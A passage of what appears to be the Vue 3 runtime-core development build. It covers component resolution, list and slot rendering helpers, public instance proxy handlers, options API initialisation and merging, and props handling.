					return Component;
				}
			}
			const res =
				// local registration
				// check instance[type] first which is resolved for options API
				resolve(instance[type] || Component[type], name) ||
				// global registration
				resolve(instance.appContext[type], name);
			if (!res && maybeSelfReference) {
				// fallback to implicit self-reference
				return Component;
			}
			if (warnMissing && !res) {
				const extra =
					type === COMPONENTS
						? `\nIf this is a native custom element, make sure to exclude it from ` +
						  `component resolution via compilerOptions.isCustomElement.`
						: ``;
				warn$1(
					`Failed to resolve ${type.slice(0, -1)}: ${name}${extra}`
				);
			}
			return res;
		} else {
			warn$1(
				`resolve${capitalize(type.slice(0, -1))} ` +
					`can only be used in render() or setup().`
			);
		}
	}
	function resolve(registry, name) {
		return (
			registry &&
			(registry[name] ||
				registry[camelize(name)] ||
				registry[capitalize(camelize(name))])
		);
	}

	/**
	 * Actual implementation
	 */
	function renderList(source, renderItem, cache, index) {
		let ret;
		const cached = cache && cache[index];
		if (isArray(source) || isString(source)) {
			ret = new Array(source.length);
			for (let i = 0, l = source.length; i < l; i++) {
				ret[i] = renderItem(
					source[i],
					i,
					undefined,
					cached && cached[i]
				);
			}
		} else if (typeof source === "number") {
			if (!Number.isInteger(source)) {
				warn$1(
					`The v-for range expect an integer value but got ${source}.`
				);
			}
			ret = new Array(source);
			for (let i = 0; i < source; i++) {
				ret[i] = renderItem(i + 1, i, undefined, cached && cached[i]);
			}
		} else if (isObject(source)) {
			if (source[Symbol.iterator]) {
				ret = Array.from(source, (item, i) =>
					renderItem(item, i, undefined, cached && cached[i])
				);
			} else {
				const keys = Object.keys(source);
				ret = new Array(keys.length);
				for (let i = 0, l = keys.length; i < l; i++) {
					const key = keys[i];
					ret[i] = renderItem(
						source[key],
						key,
						i,
						cached && cached[i]
					);
				}
			}
		} else {
			ret = [];
		}
		if (cache) {
			cache[index] = ret;
		}
		return ret;
	}

	/**
	 * Compiler runtime helper for creating dynamic slots object
	 * @private
	 */
	function createSlots(slots, dynamicSlots) {
		for (let i = 0; i < dynamicSlots.length; i++) {
			const slot = dynamicSlots[i];
			// array of dynamic slot generated by <template v-for="..." #[...]>
			if (isArray(slot)) {
				for (let j = 0; j < slot.length; j++) {
					slots[slot[j].name] = slot[j].fn;
				}
			} else if (slot) {
				// conditional single slot generated by <template v-if="..." #foo>
				slots[slot.name] = slot.fn;
			}
		}
		return slots;
	}

	/**
	 * Compiler runtime helper for rendering `<slot/>`
	 * @private
	 */
	function renderSlot(
		slots,
		name,
		props = {},
		// this is not a user-facing function, so the fallback is always generated by
		// the compiler and guaranteed to be a function returning an array
		fallback,
		noSlotted
	) {
		if (
			currentRenderingInstance.isCE ||
			(currentRenderingInstance.parent &&
				isAsyncWrapper(currentRenderingInstance.parent) &&
				currentRenderingInstance.parent.isCE)
		) {
			return createVNode(
				"slot",
				name === "default" ? null : { name },
				fallback && fallback()
			);
		}
		let slot = slots[name];
		if (slot && slot.length > 1) {
			warn$1(
				`SSR-optimized slot function detected in a non-SSR-optimized render ` +
					`function. You need to mark this component with $dynamic-slots in the ` +
					`parent template.`
			);
			slot = () => [];
		}
		// a compiled slot disables block tracking by default to avoid manual
		// invocation interfering with template-based block tracking, but in
		// `renderSlot` we can be sure that it's template-based so we can force
		// enable it.
		if (slot && slot._c) {
			slot._d = false;
		}
		openBlock();
		const validSlotContent = slot && ensureValidVNode(slot(props));
		const rendered = createBlock(
			Fragment,
			{ key: props.key || `_${name}` },
			validSlotContent || (fallback ? fallback() : []),
			validSlotContent && slots._ === 1 /* STABLE */
				? 64 /* STABLE_FRAGMENT */
				: -2 /* BAIL */
		);
		if (!noSlotted && rendered.scopeId) {
			rendered.slotScopeIds = [rendered.scopeId + "-s"];
		}
		if (slot && slot._c) {
			slot._d = true;
		}
		return rendered;
	}
	function ensureValidVNode(vnodes) {
		return vnodes.some((child) => {
			if (!isVNode(child)) return true;
			if (child.type === Comment) return false;
			if (child.type === Fragment && !ensureValidVNode(child.children))
				return false;
			return true;
		})
			? vnodes
			: null;
	}

	/**
	 * For prefixing keys in v-on="obj" with "on"
	 * @private
	 */
	function toHandlers(obj) {
		const ret = {};
		if (!isObject(obj)) {
			warn$1(`v-on with no argument expects an object value.`);
			return ret;
		}
		for (const key in obj) {
			ret[toHandlerKey(key)] = obj[key];
		}
		return ret;
	}

	/**
	 * #2437 In Vue 3, functional components do not have a public instance proxy but
	 * they exist in the internal parent chain. For code that relies on traversing
	 * public $parent chains, skip functional ones and go to the parent instead.
	 */
	const getPublicInstance = (i) => {
		if (!i) return null;
		if (isStatefulComponent(i)) return getExposeProxy(i) || i.proxy;
		return getPublicInstance(i.parent);
	};
	const publicPropertiesMap =
		// Move PURE marker to new line to workaround compiler discarding it
		// due to type annotation
		/*#__PURE__*/ extend(Object.create(null), {
			$: (i) => i,
			$el: (i) => i.vnode.el,
			$data: (i) => i.data,
			$props: (i) => shallowReadonly(i.props),
			$attrs: (i) => shallowReadonly(i.attrs),
			$slots: (i) => shallowReadonly(i.slots),
			$refs: (i) => shallowReadonly(i.refs),
			$parent: (i) => getPublicInstance(i.parent),
			$root: (i) => getPublicInstance(i.root),
			$emit: (i) => i.emit,
			$options: (i) => resolveMergedOptions(i),
			$forceUpdate: (i) => i.f || (i.f = () => queueJob(i.update)),
			$nextTick: (i) => i.n || (i.n = nextTick.bind(i.proxy)),
			$watch: (i) => instanceWatch.bind(i),
		});
	const isReservedPrefix = (key) => key === "_" || key === "$";
	const PublicInstanceProxyHandlers = {
		get({ _: instance }, key) {
			const {
				ctx,
				setupState,
				data,
				props,
				accessCache,
				type,
				appContext,
			} = instance;
			// for internal formatters to know that this is a Vue instance
			if (key === "__isVue") {
				return true;
			}
			// prioritize <script setup> bindings during dev.
			// this allows even properties that start with _ or $ to be used - so that
			// it aligns with the production behavior where the render fn is inlined and
			// indeed has access to all declared variables.
			if (
				setupState !== EMPTY_OBJ &&
				setupState.__isScriptSetup &&
				hasOwn(setupState, key)
			) {
				return setupState[key];
			}
			// data / props / ctx
			// This getter gets called for every property access on the render context
			// during render and is a major hotspot. The most expensive part of this
			// is the multiple hasOwn() calls. It's much faster to do a simple property
			// access on a plain object, so we use an accessCache object (with null
			// prototype) to memoize what access type a key corresponds to.
			let normalizedProps;
			if (key[0] !== "$") {
				const n = accessCache[key];
				if (n !== undefined) {
					switch (n) {
						case 1 /* SETUP */:
							return setupState[key];
						case 2 /* DATA */:
							return data[key];
						case 4 /* CONTEXT */:
							return ctx[key];
						case 3 /* PROPS */:
							return props[key];
						// default: just fallthrough
					}
				} else if (
					setupState !== EMPTY_OBJ &&
					hasOwn(setupState, key)
				) {
					accessCache[key] = 1 /* SETUP */;
					return setupState[key];
				} else if (data !== EMPTY_OBJ && hasOwn(data, key)) {
					accessCache[key] = 2 /* DATA */;
					return data[key];
				} else if (
					// only cache other properties when instance has declared (thus stable)
					// props
					(normalizedProps = instance.propsOptions[0]) &&
					hasOwn(normalizedProps, key)
				) {
					accessCache[key] = 3 /* PROPS */;
					return props[key];
				} else if (ctx !== EMPTY_OBJ && hasOwn(ctx, key)) {
					accessCache[key] = 4 /* CONTEXT */;
					return ctx[key];
				} else if (shouldCacheAccess) {
					accessCache[key] = 0 /* OTHER */;
				}
			}
			const publicGetter = publicPropertiesMap[key];
			let cssModule, globalProperties;
			// public $xxx properties
			if (publicGetter) {
				if (key === "$attrs") {
					track(instance, "get" /* GET */, key);
					markAttrsAccessed();
				}
				return publicGetter(instance);
			} else if (
				// css module (injected by vue-loader)
				(cssModule = type.__cssModules) &&
				(cssModule = cssModule[key])
			) {
				return cssModule;
			} else if (ctx !== EMPTY_OBJ && hasOwn(ctx, key)) {
				// user may set custom properties to `this` that start with `$`
				accessCache[key] = 4 /* CONTEXT */;
				return ctx[key];
			} else if (
				// global properties
				((globalProperties = appContext.config.globalProperties),
				hasOwn(globalProperties, key))
			) {
				{
					return globalProperties[key];
				}
			} else if (
				currentRenderingInstance &&
				(!isString(key) ||
					// #1091 avoid internal isRef/isVNode checks on component instance leading
					// to infinite warning loop
					key.indexOf("__v") !== 0)
			) {
				if (
					data !== EMPTY_OBJ &&
					isReservedPrefix(key[0]) &&
					hasOwn(data, key)
				) {
					warn$1(
						`Property ${JSON.stringify(
							key
						)} must be accessed via $data because it starts with a reserved ` +
							`character ("$" or "_") and is not proxied on the render context.`
					);
				} else if (instance === currentRenderingInstance) {
					warn$1(
						`Property ${JSON.stringify(
							key
						)} was accessed during render ` +
							`but is not defined on instance.`
					);
				}
			}
		},
		set({ _: instance }, key, value) {
			const { data, setupState, ctx } = instance;
			if (setupState !== EMPTY_OBJ && hasOwn(setupState, key)) {
				setupState[key] = value;
				return true;
			} else if (data !== EMPTY_OBJ && hasOwn(data, key)) {
				data[key] = value;
				return true;
			} else if (hasOwn(instance.props, key)) {
				warn$1(
					`Attempting to mutate prop "${key}". Props are readonly.`,
					instance
				);
				return false;
			}
			if (key[0] === "$" && key.slice(1) in instance) {
				warn$1(
					`Attempting to mutate public property "${key}". ` +
						`Properties starting with $ are reserved and readonly.`,
					instance
				);
				return false;
			} else {
				if (key in instance.appContext.config.globalProperties) {
					Object.defineProperty(ctx, key, {
						enumerable: true,
						configurable: true,
						value,
					});
				} else {
					ctx[key] = value;
				}
			}
			return true;
		},
		has(
			{
				_: {
					data,
					setupState,
					accessCache,
					ctx,
					appContext,
					propsOptions,
				},
			},
			key
		) {
			let normalizedProps;
			return (
				!!accessCache[key] ||
				(data !== EMPTY_OBJ && hasOwn(data, key)) ||
				(setupState !== EMPTY_OBJ && hasOwn(setupState, key)) ||
				((normalizedProps = propsOptions[0]) &&
					hasOwn(normalizedProps, key)) ||
				hasOwn(ctx, key) ||
				hasOwn(publicPropertiesMap, key) ||
				hasOwn(appContext.config.globalProperties, key)
			);
		},
		defineProperty(target, key, descriptor) {
			if (descriptor.get != null) {
				// invalidate key cache of a getter based property #5417
				target._.accessCache[key] = 0;
			} else if (hasOwn(descriptor, "value")) {
				this.set(target, key, descriptor.value, null);
			}
			return Reflect.defineProperty(target, key, descriptor);
		},
	};
	{
		PublicInstanceProxyHandlers.ownKeys = (target) => {
			warn$1(
				`Avoid app logic that relies on enumerating keys on a component instance. ` +
					`The keys will be empty in production mode to avoid performance overhead.`
			);
			return Reflect.ownKeys(target);
		};
	}
	const RuntimeCompiledPublicInstanceProxyHandlers = /*#__PURE__*/ extend(
		{},
		PublicInstanceProxyHandlers,
		{
			get(target, key) {
				// fast path for unscopables when using `with` block
				if (key === Symbol.unscopables) {
					return;
				}
				return PublicInstanceProxyHandlers.get(target, key, target);
			},
			has(_, key) {
				const has = key[0] !== "_" && !isGloballyWhitelisted(key);
				if (!has && PublicInstanceProxyHandlers.has(_, key)) {
					warn$1(
						`Property ${JSON.stringify(
							key
						)} should not start with _ which is a reserved prefix for Vue internals.`
					);
				}
				return has;
			},
		}
	);
	// dev only
	// In dev mode, the proxy target exposes the same properties as seen on `this`
	// for easier console inspection. In prod mode it will be an empty object so
	// these properties definitions can be skipped.
	function createDevRenderContext(instance) {
		const target = {};
		// expose internal instance for proxy handlers
		Object.defineProperty(target, `_`, {
			configurable: true,
			enumerable: false,
			get: () => instance,
		});
		// expose public properties
		Object.keys(publicPropertiesMap).forEach((key) => {
			Object.defineProperty(target, key, {
				configurable: true,
				enumerable: false,
				get: () => publicPropertiesMap[key](instance),
				// intercepted by the proxy so no need for implementation,
				// but needed to prevent set errors
				set: NOOP,
			});
		});
		return target;
	}
	// dev only
	function exposePropsOnRenderContext(instance) {
		const {
			ctx,
			propsOptions: [propsOptions],
		} = instance;
		if (propsOptions) {
			Object.keys(propsOptions).forEach((key) => {
				Object.defineProperty(ctx, key, {
					enumerable: true,
					configurable: true,
					get: () => instance.props[key],
					set: NOOP,
				});
			});
		}
	}
	// dev only
	function exposeSetupStateOnRenderContext(instance) {
		const { ctx, setupState } = instance;
		Object.keys(toRaw(setupState)).forEach((key) => {
			if (!setupState.__isScriptSetup) {
				if (isReservedPrefix(key[0])) {
					warn$1(
						`setup() return property ${JSON.stringify(
							key
						)} should not start with "$" or "_" ` +
							`which are reserved prefixes for Vue internals.`
					);
					return;
				}
				Object.defineProperty(ctx, key, {
					enumerable: true,
					configurable: true,
					get: () => setupState[key],
					set: NOOP,
				});
			}
		});
	}

	function createDuplicateChecker() {
		const cache = Object.create(null);
		return (type, key) => {
			if (cache[key]) {
				warn$1(
					`${type} property "${key}" is already defined in ${cache[key]}.`
				);
			} else {
				cache[key] = type;
			}
		};
	}
	let shouldCacheAccess = true;
	function applyOptions(instance) {
		const options = resolveMergedOptions(instance);
		const publicThis = instance.proxy;
		const ctx = instance.ctx;
		// do not cache property access on public proxy during state initialization
		shouldCacheAccess = false;
		// call beforeCreate first before accessing other options since
		// the hook may mutate resolved options (#2791)
		if (options.beforeCreate) {
			callHook(options.beforeCreate, instance, "bc" /* BEFORE_CREATE */);
		}
		const {
			// state
			data: dataOptions,
			computed: computedOptions,
			methods,
			watch: watchOptions,
			provide: provideOptions,
			inject: injectOptions,
			// lifecycle
			created,
			beforeMount,
			mounted,
			beforeUpdate,
			updated,
			activated,
			deactivated,
			beforeDestroy,
			beforeUnmount,
			destroyed,
			unmounted,
			render,
			renderTracked,
			renderTriggered,
			errorCaptured,
			serverPrefetch,
			// public API
			expose,
			inheritAttrs,
			// assets
			components,
			directives,
			filters,
		} = options;
		const checkDuplicateProperties = createDuplicateChecker();
		{
			const [propsOptions] = instance.propsOptions;
			if (propsOptions) {
				for (const key in propsOptions) {
					checkDuplicateProperties("Props" /* PROPS */, key);
				}
			}
		}
		// options initialization order (to be consistent with Vue 2):
		// - props (already done outside of this function)
		// - inject
		// - methods
		// - data (deferred since it relies on `this` access)
		// - computed
		// - watch (deferred since it relies on `this` access)
		if (injectOptions) {
			resolveInjections(
				injectOptions,
				ctx,
				checkDuplicateProperties,
				instance.appContext.config.unwrapInjectedRef
			);
		}
		if (methods) {
			for (const key in methods) {
				const methodHandler = methods[key];
				if (isFunction(methodHandler)) {
					// In dev mode, we use the `createRenderContext` function to define
					// methods to the proxy target, and those are read-only but
					// reconfigurable, so it needs to be redefined here
					{
						Object.defineProperty(ctx, key, {
							value: methodHandler.bind(publicThis),
							configurable: true,
							enumerable: true,
							writable: true,
						});
					}
					{
						checkDuplicateProperties("Methods" /* METHODS */, key);
					}
				} else {
					warn$1(
						`Method "${key}" has type "${typeof methodHandler}" in the component definition. ` +
							`Did you reference the function correctly?`
					);
				}
			}
		}
		if (dataOptions) {
			if (!isFunction(dataOptions)) {
				warn$1(
					`The data option must be a function. ` +
						`Plain object usage is no longer supported.`
				);
			}
			const data = dataOptions.call(publicThis, publicThis);
			if (isPromise(data)) {
				warn$1(
					`data() returned a Promise - note data() cannot be async; If you ` +
						`intend to perform data fetching before component renders, use ` +
						`async setup() + <Suspense>.`
				);
			}
			if (!isObject(data)) {
				warn$1(`data() should return an object.`);
			} else {
				instance.data = reactive(data);
				{
					for (const key in data) {
						checkDuplicateProperties("Data" /* DATA */, key);
						// expose data on ctx during dev
						if (!isReservedPrefix(key[0])) {
							Object.defineProperty(ctx, key, {
								configurable: true,
								enumerable: true,
								get: () => data[key],
								set: NOOP,
							});
						}
					}
				}
			}
		}
		// state initialization complete at this point - start caching access
		shouldCacheAccess = true;
		if (computedOptions) {
			for (const key in computedOptions) {
				const opt = computedOptions[key];
				const get = isFunction(opt)
					? opt.bind(publicThis, publicThis)
					: isFunction(opt.get)
					? opt.get.bind(publicThis, publicThis)
					: NOOP;
				if (get === NOOP) {
					warn$1(`Computed property "${key}" has no getter.`);
				}
				const set =
					!isFunction(opt) && isFunction(opt.set)
						? opt.set.bind(publicThis)
						: () => {
								warn$1(
									`Write operation failed: computed property "${key}" is readonly.`
								);
						  };
				const c = computed$1({
					get,
					set,
				});
				Object.defineProperty(ctx, key, {
					enumerable: true,
					configurable: true,
					get: () => c.value,
					set: (v) => (c.value = v),
				});
				{
					checkDuplicateProperties("Computed" /* COMPUTED */, key);
				}
			}
		}
		if (watchOptions) {
			for (const key in watchOptions) {
				createWatcher(watchOptions[key], ctx, publicThis, key);
			}
		}
		if (provideOptions) {
			const provides = isFunction(provideOptions)
				? provideOptions.call(publicThis)
				: provideOptions;
			Reflect.ownKeys(provides).forEach((key) => {
				provide(key, provides[key]);
			});
		}
		if (created) {
			callHook(created, instance, "c" /* CREATED */);
		}
		function registerLifecycleHook(register, hook) {
			if (isArray(hook)) {
				hook.forEach((_hook) => register(_hook.bind(publicThis)));
			} else if (hook) {
				register(hook.bind(publicThis));
			}
		}
		registerLifecycleHook(onBeforeMount, beforeMount);
		registerLifecycleHook(onMounted, mounted);
		registerLifecycleHook(onBeforeUpdate, beforeUpdate);
		registerLifecycleHook(onUpdated, updated);
		registerLifecycleHook(onActivated, activated);
		registerLifecycleHook(onDeactivated, deactivated);
		registerLifecycleHook(onErrorCaptured, errorCaptured);
		registerLifecycleHook(onRenderTracked, renderTracked);
		registerLifecycleHook(onRenderTriggered, renderTriggered);
		registerLifecycleHook(onBeforeUnmount, beforeUnmount);
		registerLifecycleHook(onUnmounted, unmounted);
		registerLifecycleHook(onServerPrefetch, serverPrefetch);
		if (isArray(expose)) {
			if (expose.length) {
				const exposed = instance.exposed || (instance.exposed = {});
				expose.forEach((key) => {
					Object.defineProperty(exposed, key, {
						get: () => publicThis[key],
						set: (val) => (publicThis[key] = val),
					});
				});
			} else if (!instance.exposed) {
				instance.exposed = {};
			}
		}
		// options that are handled when creating the instance but also need to be
		// applied from mixins
		if (render && instance.render === NOOP) {
			instance.render = render;
		}
		if (inheritAttrs != null) {
			instance.inheritAttrs = inheritAttrs;
		}
		// asset options.
		if (components) instance.components = components;
		if (directives) instance.directives = directives;
	}
	function resolveInjections(
		injectOptions,
		ctx,
		checkDuplicateProperties = NOOP,
		unwrapRef = false
	) {
		if (isArray(injectOptions)) {
			injectOptions = normalizeInject(injectOptions);
		}
		for (const key in injectOptions) {
			const opt = injectOptions[key];
			let injected;
			if (isObject(opt)) {
				if ("default" in opt) {
					injected = inject(
						opt.from || key,
						opt.default,
						true /* treat default function as factory */
					);
				} else {
					injected = inject(opt.from || key);
				}
			} else {
				injected = inject(opt);
			}
			if (isRef(injected)) {
				// TODO remove the check in 3.3
				if (unwrapRef) {
					Object.defineProperty(ctx, key, {
						enumerable: true,
						configurable: true,
						get: () => injected.value,
						set: (v) => (injected.value = v),
					});
				} else {
					{
						warn$1(
							`injected property "${key}" is a ref and will be auto-unwrapped ` +
								`and no longer needs \`.value\` in the next minor release. ` +
								`To opt-in to the new behavior now, ` +
								`set \`app.config.unwrapInjectedRef = true\` (this config is ` +
								`temporary and will not be needed in the future.)`
						);
					}
					ctx[key] = injected;
				}
			} else {
				ctx[key] = injected;
			}
			{
				checkDuplicateProperties("Inject" /* INJECT */, key);
			}
		}
	}
	function callHook(hook, instance, type) {
		callWithAsyncErrorHandling(
			isArray(hook)
				? hook.map((h) => h.bind(instance.proxy))
				: hook.bind(instance.proxy),
			instance,
			type
		);
	}
	function createWatcher(raw, ctx, publicThis, key) {
		const getter = key.includes(".")
			? createPathGetter(publicThis, key)
			: () => publicThis[key];
		if (isString(raw)) {
			const handler = ctx[raw];
			if (isFunction(handler)) {
				watch(getter, handler);
			} else {
				warn$1(
					`Invalid watch handler specified by key "${raw}"`,
					handler
				);
			}
		} else if (isFunction(raw)) {
			watch(getter, raw.bind(publicThis));
		} else if (isObject(raw)) {
			if (isArray(raw)) {
				raw.forEach((r) => createWatcher(r, ctx, publicThis, key));
			} else {
				const handler = isFunction(raw.handler)
					? raw.handler.bind(publicThis)
					: ctx[raw.handler];
				if (isFunction(handler)) {
					watch(getter, handler, raw);
				} else {
					warn$1(
						`Invalid watch handler specified by key "${raw.handler}"`,
						handler
					);
				}
			}
		} else {
			warn$1(`Invalid watch option: "${key}"`, raw);
		}
	}
	/**
	 * Resolve merged options and cache it on the component.
	 * This is done only once per-component since the merging does not involve
	 * instances.
	 */
	function resolveMergedOptions(instance) {
		const base = instance.type;
		const { mixins, extends: extendsOptions } = base;
		const {
			mixins: globalMixins,
			optionsCache: cache,
			config: { optionMergeStrategies },
		} = instance.appContext;
		const cached = cache.get(base);
		let resolved;
		if (cached) {
			resolved = cached;
		} else if (!globalMixins.length && !mixins && !extendsOptions) {
			{
				resolved = base;
			}
		} else {
			resolved = {};
			if (globalMixins.length) {
				globalMixins.forEach((m) =>
					mergeOptions(resolved, m, optionMergeStrategies, true)
				);
			}
			mergeOptions(resolved, base, optionMergeStrategies);
		}
		cache.set(base, resolved);
		return resolved;
	}
	function mergeOptions(to, from, strats, asMixin = false) {
		const { mixins, extends: extendsOptions } = from;
		if (extendsOptions) {
			mergeOptions(to, extendsOptions, strats, true);
		}
		if (mixins) {
			mixins.forEach((m) => mergeOptions(to, m, strats, true));
		}
		for (const key in from) {
			if (asMixin && key === "expose") {
				warn$1(
					`"expose" option is ignored when declared in mixins or extends. ` +
						`It should only be declared in the base component itself.`
				);
			} else {
				const strat =
					internalOptionMergeStrats[key] || (strats && strats[key]);
				to[key] = strat ? strat(to[key], from[key]) : from[key];
			}
		}
		return to;
	}
	const internalOptionMergeStrats = {
		data: mergeDataFn,
		props: mergeObjectOptions,
		emits: mergeObjectOptions,
		// objects
		methods: mergeObjectOptions,
		computed: mergeObjectOptions,
		// lifecycle
		beforeCreate: mergeAsArray,
		created: mergeAsArray,
		beforeMount: mergeAsArray,
		mounted: mergeAsArray,
		beforeUpdate: mergeAsArray,
		updated: mergeAsArray,
		beforeDestroy: mergeAsArray,
		beforeUnmount: mergeAsArray,
		destroyed: mergeAsArray,
		unmounted: mergeAsArray,
		activated: mergeAsArray,
		deactivated: mergeAsArray,
		errorCaptured: mergeAsArray,
		serverPrefetch: mergeAsArray,
		// assets
		components: mergeObjectOptions,
		directives: mergeObjectOptions,
		// watch
		watch: mergeWatchOptions,
		// provide / inject
		provide: mergeDataFn,
		inject: mergeInject,
	};
	function mergeDataFn(to, from) {
		if (!from) {
			return to;
		}
		if (!to) {
			return from;
		}
		return function mergedDataFn() {
			return extend(
				isFunction(to) ? to.call(this, this) : to,
				isFunction(from) ? from.call(this, this) : from
			);
		};
	}
	function mergeInject(to, from) {
		return mergeObjectOptions(normalizeInject(to), normalizeInject(from));
	}
	function normalizeInject(raw) {
		if (isArray(raw)) {
			const res = {};
			for (let i = 0; i < raw.length; i++) {
				res[raw[i]] = raw[i];
			}
			return res;
		}
		return raw;
	}
	function mergeAsArray(to, from) {
		return to ? [...new Set([].concat(to, from))] : from;
	}
	function mergeObjectOptions(to, from) {
		return to ? extend(extend(Object.create(null), to), from) : from;
	}
	function mergeWatchOptions(to, from) {
		if (!to) return from;
		if (!from) return to;
		const merged = extend(Object.create(null), to);
		for (const key in from) {
			merged[key] = mergeAsArray(to[key], from[key]);
		}
		return merged;
	}

	function initProps(
		instance,
		rawProps,
		isStateful, // result of bitwise flag comparison
		isSSR = false
	) {
		const props = {};
		const attrs = {};
		def(attrs, InternalObjectKey, 1);
		instance.propsDefaults = Object.create(null);
		setFullProps(instance, rawProps, props, attrs);
		// ensure all declared prop keys are present
		for (const key in instance.propsOptions[0]) {
			if (!(key in props)) {
				props[key] = undefined;
			}
		}
		// validation
		{
			validateProps(rawProps || {}, props, instance);
		}
		if (isStateful) {
			// stateful
			instance.props = isSSR ? props : shallowReactive(props);
		} else {
			if (!instance.type.props) {
				// functional w/ optional props, props === attrs
				instance.props = attrs;
			} else {
				// functional w/ declared props
				instance.props = props;
			}
		}
		instance.attrs = attrs;
	}
	function updateProps(instance, rawProps, rawPrevProps, optimized) {
		const {
			props,
			attrs,
			vnode: { patchFlag },
		} = instance;
		const rawCurrentProps = toRaw(props);
		const [options] = instance.propsOptions;
		let hasAttrsChanged = false;
		if (
			// always force full diff in dev
			// - #1942 if hmr is enabled with sfc component
			// - vite#872 non-sfc component used by sfc component
			!(
				instance.type.__hmrId ||
				(instance.parent && instance.parent.type.__hmrId)
			) &&
			(optimized || patchFlag > 0) &&
			!((patchFlag & 16) /* FULL_PROPS */)
		) {
			if (patchFlag & 8 /* PROPS */) {
				// Compiler-generated props & no keys change, just set the updated
				// the props.
				const propsToUpdate = instance.vnode.dynamicProps;
				for (let i = 0; i < propsToUpdate.length; i++) {
					let key = propsToUpdate[i];
					// skip if the prop key is a declared emit event listener
					if (isEmitListener(instance.emitsOptions, key)) {
						continue;
					}
					// PROPS flag guarantees rawProps to be non-null
					const value = rawProps[key];
					if (options) {
						// attr / props separation was done on init and will be consistent
						// in this code path, so just check if attrs have it.
						if (hasOwn(attrs, key)) {
							if (value !== attrs[key]) {
								attrs[key] = value;
								hasAttrsChanged = true;
							}
						} else {
							const camelizedKey = camelize(key);
							props[camelizedKey] = resolvePropValue(
								options,
								rawCurrentProps,
								camelizedKey,
								value,
								instance,
								false /* isAbsent */
							);
						}
					} else {
						if (value !== attrs[key]) {
							attrs[key] = value;
							hasAttrsChanged = true;
						}
					}
				}
			}
		} else {
			// full props update.
			if (setFullProps(instance, rawProps, props, attrs)) {
				hasAttrsChanged = true;
			}
			// in case of dynamic props, check if we need to delete keys from
			// the props object
			let kebabKey;
			for (const key in rawCurrentProps) {
				if (
					!rawProps ||
					// for camelCase
					(!hasOwn(rawProps, key) &&
						// it's possible the original props was passed in as kebab-case
						// and converted to camelCase (#955)
						((kebabKey = hyphenate(key)) === key ||
							!hasOwn(rawProps, kebabKey)))
				) {
					if (options) {
						if (
							rawPrevProps &&
							// for camelCase
							(rawPrevProps[key] !== undefined ||
								// for kebab-case
								rawPrevProps[kebabKey] !== undefined)
						) {
							props[key] = resolvePropValue(
								options,
								rawCurrentProps,
								key,
								undefined,
								instance,
								true /* isAbsent */
							);
						}
					} else {
						delete props[key];
					}
				}
			}
			// in the case of functional component w/o props declaration, props and
			// attrs point to the same object so it should already have been updated.
			if (attrs !== rawCurrentProps) {
				for (const key in attrs) {
					if (!rawProps || (!hasOwn(rawProps, key) && !false)) {
						delete attrs[key];
						hasAttrsChanged = true;
					}
				}
			}
		}
		// trigger updates for $attrs in case it's used in component slots
		if (hasAttrsChanged) {
			trigger(instance, "set" /* SET */, "$attrs");
		}
		{
			validateProps(rawProps || {}, props, instance);
		}
	}
	function setFullProps(instance, rawProps, props, attrs) {
		const [options, needCastKeys] = instance.propsOptions;
		let hasAttrsChanged = false;
		let rawCastValues;
		if (rawProps) {
			for (let key in rawProps) {
				// key, ref are reserved and never passed down
				if (isReservedProp(key)) {
					continue;
				}
				const value = rawProps[key];
				// prop option names are camelized during normalization, so to support
				// kebab -> camel conversion here we need to camelize the key.
				let camelKey;
				if (options && hasOwn(options, (camelKey = camelize(key)))) {
					if (!needCastKeys || !needCastKeys.includes(camelKey)) {
						props[camelKey] = value;
					} else {
						(rawCastValues || (rawCastValues = {}))[camelKey] =
							value;
					}
				} else if (!isEmitListener(instance.emitsOptions, key)) {
					if (!(key in attrs) || value !== attrs[key]) {
						attrs[key] = value;
						hasAttrsChanged = true;
					}
				}
			}
		}
		if (needCastKeys) {
			const rawCurrentProps = toRaw(props);
			const castValues = rawCastValues || EMPTY_OBJ;
			for (let i = 0; i < needCastKeys.length; i++) {
				const key = needCastKeys[i];
				props[key] = resolvePropValue(
					options,
					rawCurrentProps,
					key,
					castValues[key],
					instance,
					!hasOwn(castValues, key)
				);
			}
		}
		return hasAttrsChanged;
	}
	function resolvePropValue(options, props, key, value, instance, isAbsent) {
		const opt = options[key];
		if (opt != null) {
			const hasDefault = hasOwn(opt, "default");
			// default values
			if (hasDefault && value === undefined) {
				const defaultValue = opt.default;
				if (opt.type !== Function && isFunction(defaultValue)) {
					const { propsDefaults } = instance;
					if (key in propsDefaults) {
						value = propsDefaults[key];
					} else {
						setCurrentInstance(instance);
						value = propsDefaults[key] = defaultValue.call(
							null,
							props
						);
						unsetCurrentInstance();
					}
				} else {
					value = defaultValue;
				}
			}
			// boolean casting
			if (opt[0 /* shouldCast */]) {
				if (isAbsent && !hasDefault) {
					value = false;
				} else if (
					opt[1 /* shouldCastTrue */] &&
					(value === "" || value === hyphenate(key))
				) {
					value = true;
				}
			}
		}
		return value;
	}
	function normalizePropsOptions(comp, appContext, asMixin = false) {
		const cache = appContext.propsCache;
		const cached = cache.get(comp);
		if (cached) {
			return cached;
		}
		const raw = comp.props;
		const normalized = {};
		const needCastKeys = [];
		// apply mixin/extends props
		let hasExtends = false;
		if (!isFunction(comp)) {
			const extendProps = (raw) => {
				hasExtends = true;
				const [props, keys] = normalizePropsOptions(
					raw,
					appContext,
					true
				);
				extend(normalized, props);
				if (keys) needCastKeys.push(...keys);
			};
			if (!asMixin && appContext.mixins.length) {
				appContext.mixins.forEach(extendProps);
			}
			if (comp.extends) {
				extendProps(comp.extends);
			}
			if (comp.mixins) {
				comp.mixins.forEach(extendProps);
			}
		}
		if (!raw && !hasExtends) {
			cache.set(comp, EMPTY_ARR);
			return EMPTY_ARR;
		}
		if (isArray(raw)) {
			for (let i = 0; i < raw.length; i++) {
				if (!isString(raw[i])) {
					warn$1(
						`props must be strings when using array syntax.`,
						raw[i]
					);
				}
				const normalizedKey = camelize(raw[i]);
				if (validatePropName(normalizedKey)) {
					normalized[normalizedKey] = EMPTY_OBJ;
				}
			}
		} else if (raw) {
			if (!isObject(raw)) {
				warn$1(`invalid props options`, raw);
			}
			for (const key in raw) {
				const normalizedKey = camelize(key);
				if (validatePropName(normalizedKey)) {
					const opt = raw[key];
					const prop = (normalized[normalizedKey] =
						isArray(opt) || isFunction(opt) ? { type: opt } : opt);
					if (prop) {
						const booleanIndex = getTypeIndex(Boolean, prop.type);
						const stringIndex = getTypeIndex(String, prop.type);
						prop[0 /* shouldCast */] = booleanIndex > -1;
						prop[1 /* shouldCastTrue */] =
							stringIndex < 0 || booleanIndex < stringIndex;
